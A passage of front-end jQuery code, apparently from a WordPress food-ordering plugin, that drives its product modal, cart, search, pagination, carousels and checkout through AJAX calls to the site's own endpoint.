	    	var id_food = $this_click.data('id_food');
	    	var ajax_url  		= $('#'+id_crsc+' input[name=ajax_url]').val();
	    	var param = {
				action: 'exfood_booking_info',
				id_food: id_food,
				id_crsc: id_crsc,
			};
			$.ajax({
				type: "post",
				url: ajax_url,
				dataType: 'html',
				data: (param),
				success: function(data){
					if(data != '0')
					{
						if(data == ''){ 
							$('.row.loadmore').html('error');
						}else{
							$("#food_modal").empty();
							$("#food_modal").append(data);
							// Variation Form
			                var form_variation = $("#food_modal .modal-content").find('.variations_form');
			                form_variation.each( function() {
			                    $( this ).wc_variation_form();
			                });
			                // woo_add_pls_mn();
			                form_variation.trigger( 'check_variations' );
			                form_variation.trigger( 'reset_image' );
			                if (typeof $.fn.init_addon_totals === 'function') {
			                	$( 'body' ).find( '.cart:not(.cart_group)' ).each( function() {
									$( this ).init_addon_totals();
								});
			                }
			                // remove loading
							$this_click.removeClass('ex-loading');
							
							$('html').css("max-width",ex_html_width);
					        $("html").fadeIn("slow", function() {
							    $(this).addClass('exfd-hidden-scroll');
							});
							$("#food_modal").css("display", "block");
							$("#food_modal").addClass('exfd-modal-active');
							var rtl_mode = $("#food_modal .exfd-modal-carousel").attr('rtl_mode');
							$("#food_modal .exfd-modal-carousel").EX_ex_s_lick({
								dots: true,
								slidesToShow: 1,
								infinite: true,
								speed: 500,
								fade: true,
								cssEase: 'linear',
								arrows: false,
								rtl:rtl_mode =='yes' ? true : false,

							});
						}
						
					}else{$('.row.loadmore').html('error');}
				}
			});
			return false;
	    });
	    // cart content
	    $('.exfd-shopping-cart').on("click", function(event){
			event.preventDefault();
			$(".exfd-cart-content").addClass('excart-active');
			$(".exfd-overlay").addClass('exfd-overlay-active');
			return false;
		});	
		$('.exfd-cart-content .exfd-close-cart, .exfd-overlay').on("click",function(event){
			$(".exfd-cart-content").removeClass('excart-active');
			$(".exfd-overlay").removeClass('exfd-overlay-active');
			return false;
		});
		$('.ex-fdlist.ex-food-plug').on("click", ".exfd-choice", function(event){
			if($(this).prev('.ex-hidden').find('form').length){
				$(this).addClass('ex-loading');
				$(this).prev('.ex-hidden').find('form button').trigger('click');
			}else{
				$(this).prev('.ex-hidden').find('a').trigger('click');
			}
			return false;
		});
		$("body").on("submit", ".exform", function(e){
			e.preventDefault();
			var $validate = true;
			$('.ex-required-message').fadeOut();
			jQuery('.exrow-group.ex-required').each(function(){
				var $this_sl = $(this);
				if($this_sl.hasClass('ex-radio') || $this_sl.hasClass('ex-checkbox')){
					if(!$this_sl.find('.ex-options').is(":checked")){
						$this_sl.find('.ex-required-message').fadeIn();
						$validate = false;
					}
				}else{
					if($this_sl.find('.ex-options').val() == ''){
						$this_sl.find('.ex-required-message').fadeIn();
						$validate = false;
					}
				}
				
			});
			if($validate != true){
				return;
			}
			var $this_click = $(this);
			$(this).addClass('ex-loading');
			var form = $(e.target);
			//console.log(form.serialize());
			var param = {
				action: 'exfood_add_cart_item',
				data:form.serialize()
			};
			var ajax_url  		= $('.ex-fdlist input[name=ajax_url]').val();
			jQuery.ajax({
				type: "post",
				url: ajax_url,
				dataType: 'json',
				data: (param),
	            success: function(data) {
	            	if(data!=0){
	            		if(data.cart_content!=''){
	            			$('.exfd-cart-content .exfd-cart-buildin').fadeOut(300, function() {
								$(this).remove();
							});
							$('.exfd-cart-content .exfood-warning').fadeOut(300, function() {
								$(this).remove();
							});
							$('.exfd-cart-content').append(data.cart_content);
							setTimeout(function(){ 
								$('.exfd-cart-count').html($(".exfd-cart-buildin > ul > li").length);
							}, 500);
							$this_click.find('.ex-order').addClass('exhidden');
							$this_click.find('.ex-added').removeClass('exhidden');
	            		}
		            	$this_click.removeClass('ex-loading');
		            	if ($this_click.closest('.ex-hidden').next().hasClass('exfd-choice')) {
		            		$this_click.closest('.ex-hidden').next().removeClass('ex-loading');
		            	}
		                // console.log(data);
		                var imgtodrag;
		                var id_parent =$this_click.closest(".ex-fdlist ").attr('id');
		                var layout = $('#'+id_parent).hasClass('table-layout') ? 'table' : '';
		                imgtodrag = $this_click.closest("#food_modal").find("img").eq(0);
		                if (imgtodrag.length == 0) {
		                	if (layout!='table') {
			                	imgtodrag = $this_click.closest(".item-grid").find("img").eq(0);
			                	if (imgtodrag.length == 0) {
			                		imgtodrag = $this_click.closest(".item-grid").find(".ex-fly-cart").eq(0);
			                	}
			                }else{
			                	imgtodrag = $this_click.closest("tr").find("img").eq(0);
			                }
		                }
		                exfd_flytocart(imgtodrag);
		            }
	            }
	        });
	        return false;
		});
	    $(".ex-food-plug #food_modal").on("click", ".ex_close",function(event){
	    	event.preventDefault();
	    	var $this = $(this);
	        $("#food_modal").css("display", "none");
			$('html').removeClass('exfd-hidden-scroll');
			$("#food_modal").removeClass('exfd-modal-active');
			$('html').css("max-width","");
	    });
		$('.ex-food-plug .ex_modal').on('click', function (event) {
			if (event.target.className == 'ex_modal exfd-modal-active') {
				event.preventDefault();
				$(this).css("display", "none");
				$('html').removeClass('exfd-hidden-scroll');
				$(this).removeClass('exfd-modal-active');
				$('html').css("max-width","");
			}
		});
		// End Modal
		// Js Quality
		$(".ex-food-plug .fd_quality_parent .fd_quality").on("click",".fd_quality_btn" ,function(event){
	    	event.preventDefault();
	        var $this = $(this);
	        var type= $this.attr('type');
	        var quality = parseFloat($this.parent().find("input").val());
	        if (type == "plus") {
	        	quality += 1;
	        	$this.parent().find("input").val(quality);
	        }else{
	        	if (quality==0) {
	        		return;
	        	}
	        	quality -= 1;
	        	$this.parent().find("input").val(quality);
	        }
	    });
		// End quality

		// Js popup location
		var $popup_loc = $(".ex-popup-location");
		$popup_loc.addClass("ex-popup-active");
		// End popup location

		// Js Category
		$('.ex-food-plug .ex-menu-list .ex-menu-item').on('click',function(event) {
			event.preventDefault();
        	var $this = $(this);
        	var $parent = $this.closest(".ex-fdlist");
        	if (!$parent.hasClass("category_left")) {
        		$parent.find(".ex-menu-item").removeClass("ex-menu-item-active");
	        	$this.addClass("ex-menu-item-active");
	        	$this.parents('.ex-menu-item').addClass('ex-menu-item-active');
        	}else{
        		$parent.find(".ex-menu-item").removeClass("ex-active-left");
	        	$this.addClass("ex-active-left");
	        	$this.parents('.ex-menu-item').addClass('ex-active-left');
        	}

			var $this_click = $(this);
			var id_crsc = $this_click.closest(".ex-fdlist").attr('id');
			var cat = $this.attr("data-value");
			var key_word = $('#'+id_crsc+' input[name=s]').val();
			var mode = 'search';
			exfd_ajax_search($this_click,'',key_word,cat,mode);
			return false;
		});

		$('.ex-fdlist.ex-food-plug .ex-menu-select select[name=exfood_cat]').on('change',function(event) {
			event.preventDefault();
			var $this_click = $(this);
			var id_crsc = $this_click.closest(".ex-fdlist").attr('id');
			var cat = $('#'+id_crsc+' select[name=exfood_cat]').val();
			var key_word = $('#'+id_crsc+' input[name=s]').val();
			var mode = 'search';
			exfd_ajax_search($this_click,'',key_word,cat,mode);
			return false;
		});
		//

		// Js SEARCH
		function exfd_ajax_search($this_click,$char_ft, $key_word,$cat,mode){
			var id_crsc = $this_click.closest(".ex-fdlist").attr('id');
			var layout = $('#'+id_crsc).hasClass('table-layout') ? 'table' : '';
			if($('#'+id_crsc).hasClass('ex-loading')){ return;}
			$('#'+id_crsc).addClass('ex-loading');
			if($('#'+id_crsc).hasClass('list-layout')){ layout = 'list';}
			var param_query  		= $('#'+id_crsc+' input[name=param_query]').val();
			var ajax_url  		= $('#'+id_crsc+' input[name=ajax_url]').val();
			var param_shortcode  		= $('#'+id_crsc+' input[name=param_shortcode]').val();
			var param = {
				action: 'exfood_category',
				param_query: param_query,
				id_crsc: id_crsc,
				param_shortcode: param_shortcode,
				layout: layout,
				char: $char_ft,
				key_word: $key_word,
				cat: $cat,
			};
			$.ajax({
				type: "post",
				url: ajax_url,
				dataType: 'json',
				data: (param),
				success: function(data){
					if(data != '0')
					{
						if($('#'+id_crsc+' .ex-loadmore').length){
							var $loadmore=1;
							if(data.page_navi =='off'){
								$('#'+id_crsc+' .ex-loadmore .loadmore-exfood').remove();
							}else{
								$('#'+id_crsc+' .ex-loadmore').remove();	
							}
							
						};
						$('#'+id_crsc+' input[name=num_page_uu]').val('1');
						$('#'+id_crsc+' input[name=current_page]').val('1');
						var $showin='';
						if(layout=='table'){
							$showin = $('#'+id_crsc+' table tbody');
						}else if(layout=='list'){
							$showin = $('#'+id_crsc+' .ctlist');
						}else{
							$showin = $('#'+id_crsc+' .ctgrid');
						}
						$($showin).fadeOut({
							duration:0,
							complete:function(){
								$( this ).empty();
							}
						});
						if(data.page_navi !='' && data.page_navi !='off'){
							if ($loadmore ==1) {
								$('#'+id_crsc).append(data.page_navi);
							}
							else{
								$('#'+id_crsc+' .exfd-pagination').fadeOut({
									duration:0,
									complete:function(){
										$( this ).remove();
									}
								});
								$('#'+id_crsc+' .exfd-pagination-parent').append(data.page_navi);
							}
						}else if(data.page_navi=='off'){
								$('#'+id_crsc+' .exfd-pagination .page-navi').fadeOut({
									duration:0,
									complete:function(){
										$( this ).remove();
									}
								});
						}
						$('#'+id_crsc).removeClass('ex-loading');
						$showin.append(data.html_content).fadeIn();
						if(data.html_modal!=''){
							$('#'+id_crsc+' .ex-hidden .exp-mdcontaner').fadeOut({
								duration:0,
								complete:function(){
									$( this ).empty();
								}
							});
							$('#'+id_crsc+' .ex-hidden .exp-mdcontaner').append(data.html_modal).fadeIn();
						}
						exfd_loadmore();
					}else{$('#'+id_crsc+' .loadmore-exfood').html('error');}
				}
			});
			
		};
		// END SEARCH

		// Load more
		function exfd_loadmore(){
			$('.ex-food-plug .loadmore-exfood').on('click',function() {
				if($(this).hasClass('disable-click')){
					return;
				}
				var $this_click = $(this);
				var id_crsc  = $this_click.closest(".ex-fdlist").attr('id');
				exfd_ajax_load_page('loadmore' ,$this_click,id_crsc,'');
			});
		}
		exfd_loadmore();
		// Page number
		$('.ex-fdlist.ex-food-plug .exfd-pagination-parent').on('click','.page-numbers',function(event) {
			event.preventDefault();
			var $this_click = $(this);
			var id_crsc  		= $this_click.closest(".ex-fdlist").attr('id');
			$('#'+id_crsc+' .page-numbers').removeClass('current');
			$($this_click).addClass('current');
			var page_link = $this_click.text();
			if(page_link*1 > 1){
				$('#'+id_crsc+' .prev-ajax').removeClass('disable-click');
			}
			$('#'+id_crsc+' .next-ajax').removeClass('disable-click');
			exfd_ajax_load_page('page_link',$this_click,id_crsc,page_link);
		});
		$('.ex-fdlist.ex-food-plug .exfd-pagination-parent').on('click','.next-ajax',function(event) {
			event.preventDefault();
			var $this_click = $(this);
			var id_crsc = $this_click.closest(".ex-fdlist").attr('id');
			var $current =  $('#'+id_crsc+' .current');
			var current_page =  $current.text();
			$('#'+id_crsc+' .prev-ajax').removeClass('disable-click');

			$current.removeClass('current');
			$current.next().addClass('current');
			var page_link = current_page*1+1;
			exfd_ajax_load_page('page_link',$this_click,id_crsc,page_link);
			$this_click.removeClass('disable-click');
		});
		$('.ex-fdlist.ex-food-plug .exfd-pagination-parent').on('click','.prev-ajax',function(event) {
			event.preventDefault();
			var $this_click = $(this);
			var id_crsc = $this_click.closest(".ex-fdlist").attr('id');
			var $current =  $('#'+id_crsc+' .page-navi .current');
			var current_page =  parseInt($current.text());
			$('#'+id_crsc+' .next-ajax').removeClass('disable-click');
			if (current_page == 1) {
				$('#'+id_crsc+' .prev-ajax').addClass('disable-click');
				return false;
			}
			$current.removeClass('current');
			$current.prev().addClass('current');
			var page_link = current_page-1;
			exfd_ajax_load_page('page_link',$this_click,id_crsc,page_link);
			if(page_link*1 > 1){
				$('#'+id_crsc+' .prev-ajax').removeClass('disable-click');
			}
		});
		function exfd_ajax_load_page($style,$this_click,id_crsc,page_link){
			if($style !='loadmore'){
				$('#'+id_crsc+' .page-numbers').removeClass('disable-click');
			}
			$this_click.addClass('disable-click');
			var n_page = $('#'+id_crsc+' input[name=num_page_uu]').val();
			if($style=='loadmore'){
				$('#'+id_crsc+' .loadmore-exfood').addClass('ex-loading');
			}else{
				$('#'+id_crsc).addClass('ex-loading');
			}
			var layout = $('#'+id_crsc).hasClass('table-layout') ? 'table' : '';
			if($('#'+id_crsc).hasClass('list-layout')){ layout = 'list';}
			var param_query  		= $('#'+id_crsc+' input[name=param_query]').val();
			var param_ids  		= $('#'+id_crsc+' input[name=param_ids]').val();
			var page  		= $('#'+id_crsc+' input[name=current_page]').val();
			var num_page  		= $('#'+id_crsc+' input[name=num_page]').val();
			var ajax_url  		= $('#'+id_crsc+' input[name=ajax_url]').val();
			var param_shortcode  		= $('#'+id_crsc+' input[name=param_shortcode]').val();
			var char_ft = $('#'+id_crsc+' .etp-alphab a').length ? $('#'+id_crsc+' .etp-alphab a.current').data('value') : '';
				var param = {
					action: 'exfood_loadmore',
					param_query: param_query,
					param_ids: param_ids,
					id_crsc: id_crsc,
					page: page_link!='' ? page_link : page*1+1,
					param_shortcode: param_shortcode,
					layout: layout,
					char: char_ft,
				};
				$.ajax({
					type: "post",
					url: ajax_url,
					dataType: 'json',
					data: (param),
					success: function(data){
						if(data != '0')
						{
							if($style=='loadmore'){
								n_page = n_page*1+1;
								$('#'+id_crsc+' input[name=num_page_uu]').val(n_page)
								if(data.html_content == ''){ 
									$('#'+id_crsc+' .loadmore-exfood').remove();
								}else{
									$('#'+id_crsc+' input[name=current_page]').val(page*1+1);
									if(layout=='table'){
										var $g_container = $('#'+id_crsc+' table tbody');
										$g_container.append(data.html_content);
									}else if(layout=='list'){
										var $g_container = $('#'+id_crsc+' .ctlist');
										$g_container.append(data.html_content);
									}else{
										var $g_container = $('#'+id_crsc+' .ctgrid');
										$g_container.append(data.html_content);
										setTimeout(function(){ 
											$('#'+id_crsc+' .item-grid').addClass("active");
										}, 200);
									}
									$('#'+id_crsc+' .loadmore-exfood').removeClass('ex-loading');
									$this_click.removeClass('disable-click');
								}
								if(n_page == num_page){
									$('#'+id_crsc+' .loadmore-exfood').remove();
								}
							}else{
								var $showin ='';
								if(layout=='table'){
									$showin = $('#'+id_crsc+' table tbody');
								}else if(layout=='list'){
									$showin = $('#'+id_crsc+' .ctlist');
								}else{
									$showin = $('#'+id_crsc+' .ctgrid');
								}
								$($showin).fadeOut({
									duration:0,
									complete:function(){
										$( this ).empty();
									}
								});
								$('#'+id_crsc).removeClass('ex-loading');
								$showin.append(data.html_content).fadeIn();

							}
							if(data.html_modal!=''){
								
								$('#'+id_crsc+' .ex-hidden .exp-mdcontaner').append(data.html_modal).fadeIn();
							}
							if($('#'+id_crsc).hasClass('extp-masonry') && !$('#'+id_crsc).hasClass('column-1')){
								if (typeof imagesLoaded === "function"){
									$('#'+id_crsc+'.extp-masonry .ctgrid').imagesLoaded( function() {
										$('#'+id_crsc+'.extp-masonry .ctgrid').masonry('reloadItems');
										$('#'+id_crsc+'.extp-masonry .ctgrid').masonry({
											isInitLayout : false,
											horizontalOrder: true,
											itemSelector: '.item-grid'
										});
									});
								}
							}
						}else{$('#'+id_crsc+' .loadmore-exfood').html('error');}
					}
				});
			return false;	
		}
		// end paging
		$('.exfd-cart-content').on('click', '.exfood-close', function(event) {
			event.preventDefault();
			var $this_click = $(this);
			var ajax_url  		= $('.exfd-cart-buildin input[name=ajax_url]').val();
			var it_remove  		= $this_click.data('remove');
			$this_click.closest('li').addClass('ex-loading');
			var param = {
				action: 'exfood_remove_cart_item',
				it_remove: it_remove,
			};
			$.ajax({
				type: "post",
				url: ajax_url,
				dataType: 'json',
				data: (param),
				success: function(data){
					if(data != '0')
					{
						if(data.message != ''){
							$('.exfd-cart-content').append(data.message);
							$('.exfd-cart-content .exfd-cart-buildin').fadeOut(300, function() {
								$(this).remove();
							});
						}
						if(data.status == '0'){ 
						}
						else{
							$this_click.closest('li').fadeOut(300, function() {
								$this_click.closest('li').remove();
								$('.exfd-cart-count').html($(".exfd-cart-buildin > ul > li").length);
								if($('.exfood-total.exfood-sub-total > span').length){
									$('.exfood-total.exfood-sub-total > span').html(data.update_total);
									$('.exfood-total.exfood-sub-total > input[name=total_price]').val(data.total);
									if ($('.exfood-total.exfood-tax').length) {
										$('.exfood-total.exfood-tax > span').html(data.tax);
									}
									if ($('.exfood-total.exfood-shipping-fee').length) {
										$('.exfood-total.exfood-shipping-fee > span').html(data.shipping_fee);
									}
									if ($('.exfood-total.exfood-final-total').length) {
										$('.exfood-total.exfood-final-total > span').html(data.final_total);
									}
								}else{
									$('.exfood-total > span').html(data.update_total);
									$('.exfood-total > input[name=total_price]').val(data.total);
								}
							});
						}
					}else{ alert('error');}
				}
			});
			return false;	
		});
		// 
		jQuery('#food_modal,.ex-food-single').on('click', '.minus_food',function() {
			var value = parseInt(jQuery(this).closest(".exfood-quantity").find('.food_qty').val()) - 1;
			if(value>0){
				jQuery(this).closest(".exfood-quantity").find('.food_qty').val(value);
			}
		});
		jQuery('#food_modal,.ex-food-single').on('click', '.plus_food',function() {
			var value = parseInt(jQuery(this).closest(".exfood-quantity").find('.food_qty').val()) + 1;
			jQuery(this).closest(".exfood-quantity").find('.food_qty').val(value);
		});
		// cart shortcode update qty
		function exfood_update_cart($this_click, $value){
			$this_click.closest("li").addClass('ex-loading');
			var ajax_url  		= $('.exfd-cart-buildin input[name=ajax_url]').val();
			var it_update  		= $this_click.data('update');
			var param = {
				action: 'exfood_update_cart_item',
				it_update: it_update,
				qty: $value,
			};
			$.ajax({
				type: "post",
				url: ajax_url,
				dataType: 'json',
				data: (param),
				success: function(data){
					if(data != '0')
					{
						if(data.status == '0'){
							alert(data.info_text);
							// $this_click.closest('li').remove();
							$this_click.closest("li").find('.exfood-close').trigger('click');
							if (data.number_item < 1) {
								
							}
						}
						else{
							$this_click.closest("li").removeClass('ex-loading');
							$this_click.closest(".exfood-quantity").find('.food_qty').val($value);
							$this_click.closest("li").find('.exfood-cart-price').html(data.update_price);
							$('.exfood-total.exfood-sub-total > span').html(data.update_total);
							$('.exfood-total.exfood-sub-total > input[name=total_price]').val(data.total);
							if ($('.exfood-total.exfood-tax').length) {
								$('.exfood-total.exfood-tax > span').html(data.tax);
							}
							if ($('.exfood-total.exfood-shipping-fee').length) {
								$('.exfood-total.exfood-shipping-fee > span').html(data.shipping_fee);
							}
							if ($('.exfood-total.exfood-final-total').length) {
								$('.exfood-total.exfood-final-total > span').html(data.final_total);
							}
						}
					}else{ alert('error');}
				}
			});
			return false;
		}
		jQuery('.exfood-cart-shortcode').on('click', '.minus_food',function() {
			var $value = parseInt(jQuery(this).closest(".exfood-quantity").find('.food_qty').val()) - 1;
			if($value>0){
				var $this_click = jQuery(this);	
				exfood_update_cart($this_click, $value);

			}else{
				jQuery(this).closest("li").find('.exfood-close').trigger('click');
			}
		});
		jQuery('.exfood-cart-shortcode').on('click', '.plus_food',function() {
			var $value = parseInt(jQuery(this).closest(".exfood-quantity").find('.food_qty').val()) + 1;
			var $this_click = jQuery(this);	
			exfood_update_cart($this_click, $value);
		});
		// Carousel
		function exfd_carousel(id_clas,infinite,start_on,rtl_mode,slidesshow,slidesscroll,auto_play,auto_speed){
		  jQuery(id_clas).EX_ex_s_lick({
			infinite: infinite,
			initialSlide:start_on,
			rtl: rtl_mode =='yes' ? true : false,
			prevArrow:'<button type="button" class="ex_s_lick-prev"></button>',
			nextArrow:'<button type="button" class="ex_s_lick-next"></button>',	
			slidesToShow: slidesshow,
			slidesToScroll: slidesscroll,
			dots: true,
			autoplay: auto_play==1 ? true : false,
			autoplaySpeed: auto_speed!='' ? auto_speed : 3000,
			arrows: true,
			centerMode:  false,
			focusOnSelect: false,
			ariableWidth: true,
			adaptiveHeight: true,
			responsive: [
			  {
				breakpoint: 1024,
				settings: {
				  slidesToShow: slidesshow,
				  slidesToScroll: slidesscroll,
				}
			  },
			  {
				breakpoint: 768,
				settings: {
				  slidesToShow: 2,
				  slidesToScroll: 1
				}
			  },
			  {
				breakpoint: 480,
				settings: {
				  slidesToShow: 1,
				  slidesToScroll: 1
				}
			  }
			]
			  
		  });
		}
		jQuery('.ex-fdcarousel').each(function(){
			var $this = jQuery(this);
			var id =  $this.attr('id');
			var slidesshow =  $this.data('slidesshow');
			var slidesscroll =  $this.data('slidesscroll');
			if(slidesshow==''){ slidesshow = 3;}
			if (slidesscroll==''){ slidesscroll = slidesshow;}
			var startit =  $this.data('startit') > 0 ? $this.data('startit') : 1;
			var auto_play = $this.data('autoplay');
			var auto_speed = $this.data('speed');
			var rtl_mode = $this.data('rtl');
			var start_on =  $this.data('start_on') > 0 ? $this.data('start_on') : 0;
			if($this.data('infinite')=='0'){
			  var infinite = 0;
			}else{
			  var infinite =  $this.data('infinite') == 'yes' || $this.data('infinite') == '1' ? true : false;
			}
			exfd_carousel('#'+id+' .ctgrid',infinite,start_on,rtl_mode,slidesshow,slidesscroll,auto_play,auto_speed);
		});
		jQuery(window).load(function(e) {
			jQuery('.ex-fdcarousel.ld-screen').each(function(){
	            jQuery(this).addClass('at-childdiv');
	        });
	        jQuery('.ex-fdck.ld-screen').each(function(){
	            jQuery(this).addClass('at-childdiv');
	        });
        });
        setTimeout(function() {
            jQuery('.ex-fdcarousel.ld-screen').each(function(){
	            jQuery(this).addClass('at-childdiv');
	        });
        }, 7000);
		// End Carousel
		$('.ex-loc-select').on('change', function () {
			var url = $(this).val(); // get selected value
			if (url) { // require a URL
			  window.location = url; // redirect
			}
			return false;
		});
		// checkout process
		$("body").on("submit", ".exform-checkout", function(e){
			if($(this).find('input[name=payment_method]:checked').val() == 'paypal'){return;}
			if($(this).hasClass('ex-loading')){return;}
			e.preventDefault();
			if (typeof grecaptcha !== 'undefined') {
				var cc_response = grecaptcha.getResponse();
				if (!cc_response) {
					alert($('.excheckout-submit .captcha_mes').val()); 
					return; 
				}
			}else{
				var cc_response ='';
			}
			var $this_click = $(this);
			$(this).addClass('ex-loading');
			var form = $(e.target);
			//console.log(form.serialize());
			var param = {
			action: 'exfood_user_checkout',
			recaptcha: cc_response,
			data:form.serialize()
			};
			var ajax_url      = $('.exfood-buildin-checkout input[name=ajax_url]').val();
			jQuery.ajax({
			type: "post",
			url: ajax_url,
			dataType: 'json',
			data: (param),
			    success: function(data) {
			      if(data!=0){
			        $this_click.removeClass('ex-loading');
			        if(data.status=='2'){
			          $('.exfood-validate-warning').remove();
			          $(data.html_content).insertAfter('.exfood-mulit-steps');
			          if (typeof grecaptcha !== 'undefined') { grecaptcha.reset();}
			        }else{
			          $('.exform-checkout').fadeOut(300, function() {
			            $(this).remove();
			          });
			          $('.exfood-checkout-shortcode .exfood-buildin-checkout').append(data.html_content);
			        //}else{
			        }
			        var windowHeight = $(window).height();
			        $('html,body').animate({
			          scrollTop: $(".exfood-mulit-steps").offset().top - windowHeight * .2},
			          'slow');
			      }
			    }
			});
			return false;
		});

		// js check order delivery or pick
		$('.exfood-buildin-checkout input[type=radio][name=_type]').change(function () {
			if ($(this).val() == 'order-pick') {
                $('.exfd-hide-order').addClass('exhidden');
            }else{
            	$('.exfd-hide-order').removeClass('exhidden');
            }
		});
		// js change location
		$('.exfd-has-store select.exfd-choice-locate').on('change', function() {
			var locate = $(this).val();
			// var $parent = $(this).closest(".exfood-buildin-checkout");
			var ajax_url = $('.exfood-buildin-checkout input[name=ajax_url]').val();
			var locate_param 		= locate;
			var param = {
				action: 'exfood_loadstore',
				locate_param: locate_param,
			};
			$('form.exform-checkout').addClass('ex-loading');
			$.ajax({
				type: "post",
				url: ajax_url,
				dataType: 'json',
				data: (param),
				success: function(data){
					if(data != '0')
					{
						$('form.exform-checkout').removeClass('ex-loading');
						$('.exfd-choice-store').empty();
						if (data.html_content == '0') {
							return false;
						}
						$('.exfd-choice-store').append(data.html_content);
						return false;
					}else{
					}
				}
			});
		});
		// minimum amount
	    jQuery('body').on('click', '.exfd-cart-buildin p.buttons > a:last-child',function(e) {
	    	var $total = $('.exfd-cart-buildin input[name=total_price]').val();
	    	var $minimum = $('.exfd-cart-buildin input[name=total_price_required]').val();
	    	if($.isNumeric( $minimum ) && (parseFloat($total)  < parseFloat($minimum)) ){
	    		e.preventDefault();
	    		$('.minimum-war').removeClass('ex-required-message');
	    	}
	    });
	    // add/remove shiping fee
	    $('input.exfd-choice-order').on('change',function(event) {
			//alert($(this).val());
			if($(this).attr('name')!='_type'){ return;}
			var order_type = $(this).val();
			// var $parent = $(this).closest(".exfood-buildin-checkout");
			var ajax_url = $('.exfood-buildin-checkout input[name=ajax_url]').val();
			var param = {
				action: 'exfood_add_remove_shipping_fee',
				type: order_type,
			};
			$('form.exform-checkout').addClass('ex-loading');
			$.ajax({
				type: "post",
				url: ajax_url,
				dataType: 'json',
				data: (param),
				success: function(data){
					if(data != '0')
					{
						$('form.exform-checkout').removeClass('ex-loading');
						$('.exfd-choice-store').empty();
						$('form.exform-checkout .exfood-cart-shortcode > .exfd-cart-buildin').remove();
						$('form.exform-checkout .exfood-cart-shortcode.exfood-buildin-cart').append(data.html_content);
						return false;
					}else{
						return false;
					}
				}
			});
		});
	    
    });
}(jQuery));